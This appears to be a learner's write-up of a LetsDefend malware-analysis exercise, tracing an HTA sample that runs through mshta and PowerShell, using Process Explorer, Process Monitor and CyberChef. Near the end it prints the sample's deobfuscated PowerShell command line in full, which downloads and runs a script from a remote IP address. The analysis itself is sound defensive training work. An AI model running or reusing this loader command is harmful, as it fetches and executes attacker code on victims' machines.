

We’ve downloaded the file from Malware Bazaar and extracted it in the same directory (Downloads folder).

Using certutil.exe, we’ve also confirmed that it’s the same MD5 value. (certutil -hashfile [filename] MD5)

Renamed it to the same file name as indicated in the alert so we can run it using mshta.exe.
Now let’s pull out our tools. SysInternals!

Here’s the state of the Process Explorer before we executed the HTA file.

Now, we observed that a new process was created. mshta.exe spawned a powershell.exe which then created the conhost.exe. (Hmm. Interesting.)
Let’s try to open it in a text editor.

Looks like the code was obfuscated. We can see semblance of the script but there’s not much info here.
From top to bottom:
- There’s an encoded directory in C:\ProgramData.
- A hex code, which when CyberChef was used translated to the following output:

- Hex code means that code had also a way to create a persistence mechanism in a Windows registry key. The value of that key leads to the HTA dropped on disk.
- Multiple sleep commands
- HTML code
- VBScript inside an HTML code
- PowerShell script command is inside that VBScript (based on the behavior seen in the Process Explorer).
Let’s try other tools!
Here’s what it looks like in Process Monitor:

Using the Process Tree view, we can locate any events and start the trace from there.

See the Properties of the event, and then poof (it became coco crunch). There goes the command line.

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
function H1($i) {$r = '' ;
for ($n = 0; $n -Lt $i.LengtH;
$n += 2){$r += [cHar][int]('0x' + $i.Substring($n,2))}return $r};$H2 = (new-object ('{1}{0}{2}' -f'WebCL','net.','ient'));
$H3 = H1 '446f776E';$H4 = H1 '6C6f';$H5 = H1 '616473747269';
$H6 = H1 '6E67';$H7 = $H3+$H4+$H5+$H6;$H8 = $H2.$H7('http://193.142.58.23/Server.txt');
iEX $H8Not much to conclude regarding the origin of the file. From my assumption, it seems like the user was trying to use unknown script from the internet to search for a solution.

The Windows commands found in the Terminal History all points to the user triggering it.
Let’s Defend final note:
My sidenotes
I still have much to learn esp. in deobfuscation in order to analyze the behavior of the code. Also need to learn more about SysInternals and utilize it to its full potential.
PS: Documentation s***s a**.